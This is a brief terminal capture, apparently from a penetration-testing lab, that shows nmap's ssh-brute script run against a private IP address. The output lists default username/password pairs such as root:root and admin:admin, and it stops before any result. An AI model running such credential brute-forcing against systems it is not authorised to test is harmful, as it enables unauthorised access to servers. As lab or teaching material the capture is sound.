 ┌──(root㉿zh1yu)-[/home/zh1yu]
└─# nmap --script=ssh-brute 192.168.130.137
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-30 17:03 CST
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administ
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: user:
NSE: [ssh-brute] Trying username/password pair: web: